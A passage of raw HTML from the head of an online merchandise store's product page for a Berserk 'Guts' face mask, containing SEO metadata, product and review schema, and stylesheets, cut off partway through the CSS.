

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://berserkshop.com/shop/berserk-face-masks-berserk-guts-mask-tp1806/
body_size: 174760
content:
<!doctype html>
<html lang="en-US" prefix="og: https://ogp.me/ns#">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="height=device-height, width=device-width, initial-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11">
<link rel="pingback" href="https://berserkshop.com/xmlrpc.php">


<!-- Search Engine Optimization by Rank Math PRO - https://rankmath.com/ -->
<title>Berserk Face Masks - Berserk - Guts Mask | Berserk Shop</title><link rel="preload" data-rocket-preload as="image" href="https://berserkshop.com/wp-content/uploads/2021/06/22027787_0-42.jpg" fetchpriority="high">
<meta name="description" content="berserk. Get a special discount for your first orders. ✔️ Limited Offers!"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://berserkshop.com/shop/berserk-face-masks-berserk-guts-mask-tp1806/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="product" />
<meta property="og:title" content="Berserk Face Masks - Berserk - Guts Mask | Berserk Shop" />
<meta property="og:description" content="berserk. Get a special discount for your first orders. ✔️ Limited Offers!" />
<meta property="og:url" content="https://berserkshop.com/shop/berserk-face-masks-berserk-guts-mask-tp1806/" />
<meta property="og:site_name" content="Berserk Shop" />
<meta property="og:updated_time" content="2025-08-29T15:52:06+07:00" />
<meta property="og:image" content="https://berserkshop.com/wp-content/uploads/2021/06/22027787_0-42.jpg" />
<meta property="og:image:secure_url" content="https://berserkshop.com/wp-content/uploads/2021/06/22027787_0-42.jpg" />
<meta property="og:image:width" content="630" />
<meta property="og:image:height" content="630" />
<meta property="og:image:alt" content="berserk - guts" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="product:availability" content="instock" />
<meta property="product:retailer_item_id" content="BERSERKS-74283" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Berserk Face Masks - Berserk - Guts Mask | Berserk Shop" />
<meta name="twitter:description" content="berserk. Get a special discount for your first orders. ✔️ Limited Offers!" />
<meta name="twitter:image" content="https://berserkshop.com/wp-content/uploads/2021/06/22027787_0-42.jpg" />
<meta name="twitter:label1" content="Price" />
<meta name="twitter:data1" content="&#036;12.80 - &#036;15.80" />
<meta name="twitter:label2" content="Availability" />
<meta name="twitter:data2" content="In stock" />
<script type="application/ld+json" class="rank-math-schema-pro">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://berserkshop.com/#organization","name":"Berserk Merch - Official Berserk Store","url":"https://tda.sweb-demo.info","logo":{"@type":"ImageObject","@id":"https://berserkshop.com/#logo","url":"https://tda.sweb-demo.info/wp-content/uploads/2020/11/jojo-bizarre-adventure-merch-logo-ngang.png","contentUrl":"https://tda.sweb-demo.info/wp-content/uploads/2020/11/jojo-bizarre-adventure-merch-logo-ngang.png","caption":"Berserk Merch - Official Berserk Store","inLanguage":"en-US"}},{"@type":"WebSite","@id":"https://berserkshop.com/#website","url":"https://berserkshop.com","name":"Berserk Merch - Official Berserk Store","publisher":{"@id":"https://berserkshop.com/#organization"},"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://berserkshop.com/wp-content/uploads/2021/06/22027787_0-42.jpg","url":"https://berserkshop.com/wp-content/uploads/2021/06/22027787_0-42.jpg","width":"630","height":"630","caption":"berserk - guts","inLanguage":"en-US"},{"@type":"WebPage","@id":"https://berserkshop.com/shop/berserk-face-masks-berserk-guts-mask-tp1806/#webpage","url":"https://berserkshop.com/shop/berserk-face-masks-berserk-guts-mask-tp1806/","name":"Berserk Face Masks - Berserk - Guts Mask | Berserk Shop","datePublished":"2021-06-18T22:45:13+07:00","dateModified":"2025-08-29T15:52:06+07:00","isPartOf":{"@id":"https://berserkshop.com/#website"},"primaryImageOfPage":{"@id":"https://berserkshop.com/wp-content/uploads/2021/06/22027787_0-42.jpg"},"inLanguage":"en-US"},{"@type":"ProductGroup","name":"Berserk Face Masks - Berserk - Guts Mask | Berserk Shop","description":"berserk. Get a special discount for your first orders. \u2714\ufe0f Limited Offers!","sku":"BERSERKS-74283","category":"Berserk Accessories &gt; Berserk Face Masks","mainEntityOfPage":{"@id":"https://berserkshop.com/shop/berserk-face-masks-berserk-guts-mask-tp1806/#webpage"},"image":{"@id":"https://berserkshop.com/wp-content/uploads/2021/06/22027787_0-42.jpg"},"aggregateRating":{"@type":"AggregateRating","ratingValue":"5.00","bestRating":"5","ratingCount":"3","reviewCount":"3"},"review":[{"@type":"Review","@id":"https://berserkshop.com/shop/berserk-face-masks-berserk-guts-mask-tp1806/#li-comment-24023","description":"Good quality.","datePublished":"2025-08-29 09:00:00","reviewRating":{"@type":"Rating","ratingValue":"5","bestRating":"5","worstRating":"1"},"author":{"@type":"Person","name":"Alan"}},{"@type":"Review","@id":"https://berserkshop.com/shop/berserk-face-masks-berserk-guts-mask-tp1806/#li-comment-13090","description":"Quality is worth its money, delivery two weeks to the Penza region\u00a0","datePublished":"2021-07-14 22:00:00","reviewRating":{"@type":"Rating","ratingValue":"5","bestRating":"5","worstRating":"1"},"author":{"@type":"Person","name":"Owen"}},{"@type":"Review","@id":"https://berserkshop.com/shop/berserk-face-masks-berserk-guts-mask-tp1806/#li-comment-13089","description":"Just like the description, my daughter loved it.","datePublished":"2021-04-20 21:00:00","reviewRating":{"@type":"Rating","ratingValue":"5","bestRating":"5","worstRating":"1"},"author":{"@type":"Person","name":"Ryan"}}],"url":"https://berserkshop.com/shop/berserk-face-masks-berserk-guts-mask-tp1806/","productGroupID":"BERSERKS-74283","hasVariant":[{"@type":"Product","sku":"BERSERKS-74283-01","name":"Berserk Face Masks - Berserk - Guts Mask - Face Mask (Basic)","description":"berserk","image":"https://berserkshop.com/wp-content/uploads/2021/06/22027787_0-42.jpg","offers":{"@type":"Offer","description":"berserk","price":"12.8","priceCurrency":"USD","availability":"https://schema.org/InStock","itemCondition":"NewCondition","priceValidUntil":"2027-12-31","url":"https://berserkshop.com/shop/berserk-face-masks-berserk-guts-mask-tp1806/?attribute_pa_style=face-mask-basic"}},{"@type":"Product","sku":"BERSERKS-74283-02","name":"Berserk Face Masks - Berserk - Guts Mask - Face Mask (Pleated Double Layer)","description":"berserk","image":"https://berserkshop.com/wp-content/uploads/2021/06/22027787_0-45.jpg","offers":{"@type":"Offer","description":"berserk","price":"15.8","priceCurrency":"USD","availability":"https://schema.org/InStock","itemCondition":"NewCondition","priceValidUntil":"2027-12-31","url":"https://berserkshop.com/shop/berserk-face-masks-berserk-guts-mask-tp1806/?attribute_pa_style=face-mask-pleated-double-layer"}}],"@id":"https://berserkshop.com/shop/berserk-face-masks-berserk-guts-mask-tp1806/#richSnippet"}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel="alternate" type="application/rss+xml" title="Berserk Shop &raquo; Feed" href="https://berserkshop.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Berserk Shop &raquo; Comments Feed" href="https://berserkshop.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Berserk Shop &raquo; Berserk Face Masks &#8211; Berserk &#8211; Guts Mask Comments Feed" href="https://berserkshop.com/shop/berserk-face-masks-berserk-guts-mask-tp1806/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://berserkshop.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fberserkshop.com%2Fshop%2Fberserk-face-masks-berserk-guts-mask-tp1806%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://berserkshop.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fberserkshop.com%2Fshop%2Fberserk-face-masks-berserk-guts-mask-tp1806%2F&#038;format=xml" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.11.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
		<!-- Note: MonsterInsights is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the MonsterInsights settings panel. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by MonsterInsights -->
		<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://berserkshop.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: clamp(1rem, 1rem + ((1vw - 0.2rem) * 0.368), 1.2rem);--wp--preset--font-size--medium: clamp(1rem, 1rem + ((1vw - 0.2rem) * 0.92), 1.5rem);--wp--preset--font-size--large: clamp(1.5rem, 1.5rem + ((1vw - 0.2rem) * 0.92), 2rem);--wp--preset--font-size--x-large: clamp(1.5rem, 1.5rem + ((1vw - 0.2rem) * 1.379), 2.25rem);--wp--preset--font-size--x-small: 0.85rem;--wp--preset--font-size--base: clamp(1rem, 1rem + ((1vw - 0.2rem) * 0.46), 1.25rem);--wp--preset--font-size--xx-large: clamp(2rem, 2rem + ((1vw - 0.2rem) * 1.839), 3rem);--wp--preset--font-size--xxx-large: clamp(2.25rem, 2.25rem + ((1vw - 0.2rem) * 3.218), 4rem);--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--spacing--small: clamp(.25rem, 2.5vw, 0.75rem);--wp--preset--spacing--medium: clamp(1rem, 4vw, 2rem);--wp--preset--spacing--large: clamp(1.25rem, 6vw, 3rem);--wp--preset--spacing--x-large: clamp(3rem, 7vw, 5rem);--wp--preset--spacing--xx-large: clamp(4rem, 9vw, 7rem);--wp--preset--spacing--xxx-large: clamp(5rem, 12vw, 9rem);--wp--preset--spacing--xxxx-large: clamp(6rem, 14vw, 13rem);--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);--wp--custom--line-height--none: 1;--wp--custom--line-height--tight: 1.1;--wp--custom--line-height--snug: 1.2;--wp--custom--line-height--normal: 1.5;--wp--custom--line-height--relaxed: 1.625;--wp--custom--line-height--loose: 2;--wp--custom--line-height--body: 1.618;}:root { --wp--style--global--content-size: 900px;--wp--style--global--wide-size: 1190px; }:where(body) { margin: 0; }.wp-site-blocks { padding-top: var(--wp--style--root--padding-top); padding-bottom: var(--wp--style--root--padding-bottom); }.has-global-padding { padding-right: var(--wp--style--root--padding-right); padding-left: var(--wp--style--root--padding-left); }.has-global-padding > .alignfull { margin-right: calc(var(--wp--style--root--padding-right) * -1); margin-left: calc(var(--wp--style--root--padding-left) * -1); }.has-global-padding :where(:not(.alignfull.is-layout-flow) > .has-global-padding:not(.wp-block-block, .alignfull)) { padding-right: 0; padding-left: 0; }.has-global-padding :where(:not(.alignfull.is-layout-flow) > .has-global-padding:not(.wp-block-block, .alignfull)) > .alignfull { margin-left: 0; margin-right: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: var(--wp--preset--spacing--medium); margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: var(--wp--preset--spacing--medium); }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: var(--wp--preset--spacing--medium);margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: var(--wp--preset--spacing--medium);margin-block-end: 0;}:root :where(.is-layout-flex){gap: var(--wp--preset--spacing--medium);}:root :where(.is-layout-grid){gap: var(--wp--preset--spacing--medium);}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{font-family: var(--wp--preset--font-family--primary);--wp--style--root--padding-top: 0;--wp--style--root--padding-right: var(--wp--preset--spacing--medium);--wp--style--root--padding-bottom: 0;--wp--style--root--padding-left: var(--wp--preset--spacing--medium);}a:where(:not(.wp-element-button)){text-decoration: false;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}.has-x-small-font-size{font-size: var(--wp--preset--font-size--x-small) !important;}.has-base-font-size{font-size: var(--wp--preset--font-size--base) !important;}.has-xx-large-font-size{font-size: var(--wp--preset--font-size--xx-large) !important;}.has-xxx-large-font-size{font-size: var(--wp--preset--font-size--xxx-large) !important;}
:root :where(.wp-block-columns){margin-bottom: 0px;}
:root :where(.wp-block-pullquote){font-size: clamp(0.984em, 0.984rem + ((1vw - 0.2em) * 0.949), 1.5em);line-height: 1.6;}
:root :where(.wp-block-spacer){margin-top: 0 !important;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='envoice-style-css' href='https://berserkshop.com/wp-content/plugins/pv-envoice/frontend/css/pvc-envoice-style.css?ver=1.0.10' type='text/css' media='all' />
<link rel='stylesheet' id='style-css' href='https://berserkshop.com/wp-content/plugins/sb-add-note-checkout//css/style.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://berserkshop.com/wp-content/plugins/size-chart-2020/css/magnific-popup.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='size-front-end-css-css' href='https://berserkshop.com/wp-content/plugins/size-chart-2020/css/frontend.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='size-char-css-css' href='https://berserkshop.com/wp-content/plugins/size-chart-2020/css/size-chart.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://berserkshop.com/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://berserkshop.com/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=10.4.3' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='wvr-front-comment-css' href='https://berserkshop.com/wp-content/plugins/woo-virtual-reviews/assets/css/front-comment.css?ver=2.0.1' type='text/css' media='all' />
<style id='wvr-front-comment-inline-css' type='text/css'>
.wvr-customer-pick .wvr-select-sample-cmt{color: #000000; background-color:#dddddd;}.wvr-customer-pick .wvr-select-sample-cmt:hover{color: #ffffff; background-color:#ff0000;}.wvr-product-purchased{color: #000000; background-color:#eeeeee;}.wvr-icon-purchased{color: #000000;}.wvr-icon-purchased:before{content:'\e900'; margin-right:5px}
/*# sourceURL=wvr-front-comment-inline-css */
</style>
<link rel='stylesheet' id='wpcot-frontend-css' href='https://berserkshop.com/wp-content/plugins/wpc-order-tip-premium/assets/css/frontend.css?ver=6.9' type='text/css' media='all' />
<style id='wpcot-frontend-inline-css' type='text/css'>
.wpcot-tips .wpcot-tip .wpcot-tip-values .wpcot-tip-value:hover > span, .wpcot-tips .wpcot-tip .wpcot-tip-values .wpcot-tip-value.active > span, .wpcot-tips .wpcot-tip .wpcot-tip-values .wpcot-tip-value-custom:hover > span, .wpcot-tips .wpcot-tip .wpcot-tip-values .wpcot-tip-value-custom.active > span, .wpcot-tips .wpcot-tip .wpcot-tip-custom .wpcot-tip-custom-form input[type=button]:hover {background-color: #81d742;} .wpcot-tips .wpcot-tip .wpcot-tip-values .wpcot-tip-value:hover, .wpcot-tips .wpcot-tip .wpcot-tip-values .wpcot-tip-value.active, .wpcot-tips .wpcot-tip .wpcot-tip-values .wpcot-tip-value-custom:hover, .wpcot-tips .wpcot-tip .wpcot-tip-values .wpcot-tip-value-custom.active {border-color: #81d742;}
/*# sourceURL=wpcot-frontend-inline-css */
</style>
<link rel='stylesheet' id='yith-infs-style-css' href='https://berserkshop.com/wp-content/plugins/yith-infinite-scrolling/assets/css/frontend.css?ver=2.4.0' type='text/css' media='all' />
<link rel='stylesheet' id='shoptimizer-main-min-css' href='https://berserkshop.com/wp-content/themes/shoptimizer/assets/css/main/main.min.css?ver=2.7.5' type='text/css' media='all' />
<link rel='stylesheet' id='shoptimizer-modal-min-css' href='https://berserkshop.com/wp-content/themes/shoptimizer/assets/css/main/modal.min.css?ver=2.7.5' type='text/css' media='all' />
<link rel='stylesheet' id='shoptimizer-product-min-css' href='https://berserkshop.com/wp-content/themes/shoptimizer/assets/css/main/product.min.css?ver=2.7.5' type='text/css' media='all' />
<link rel='stylesheet' id='shoptimizer-comments-min-css' href='https://berserkshop.com/wp-content/themes/shoptimizer/assets/css/main/comments.min.css?ver=2.7.5' type='text/css' media='all' />
<link rel='stylesheet' id='shoptimizer-dynamic-style-css' href='https://berserkshop.com/wp-content/themes/shoptimizer/assets/css/main/dynamic.css?ver=2.7.5' type='text/css' media='all' />
<link rel='stylesheet' id='shoptimizer-blocks-min-css' href='https://berserkshop.com/wp-content/themes/shoptimizer/assets/css/main/blocks.min.css?ver=2.7.5' type='text/css' media='all' />
<link rel='stylesheet' id='shoptimizer-woocommerce-min-css' href='https://berserkshop.com/wp-content/themes/shoptimizer/assets/css/main/woocommerce.min.css?ver=2.7.5' type='text/css' media='all' />
<link rel='stylesheet' id='shoptimizer-child-style-css' href='https://berserkshop.com/wp-content/themes/shoptimizer-child/style.css?ver=1.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='vi-wpvs-frontend-style-css' href='https://berserkshop.com/wp-content/plugins/product-variations-swatches-for-woocommerce/assets/css/frontend-style.min.css?ver=1.1.14' type='text/css' media='all' />
<style id='vi-wpvs-frontend-style-inline-css' type='text/css'>
.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap{transition: all 30ms ease-in-out;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-variation-button-select,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap{padding:10px 20px;font-size:13px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap .vi-wpvs-option:not(.vi-wpvs-option-select){border-radius: inherit;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-image.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap ,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-variation_img.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap ,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-color.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap{width: 48px;height:48px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock-attribute,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-disable{opacity: 1;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock .vi-wpvs-option,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock-attribute .vi-wpvs-option,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-disable .vi-wpvs-option{opacity: .5;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{box-shadow:  0 0 0 1px rgba(33, 33, 33, 1) inset;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{box-shadow:  0 0 0 1px rgba(33, 33, 33, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{color:rgba(255, 255, 255, 1);background:rgba(33, 33, 33, 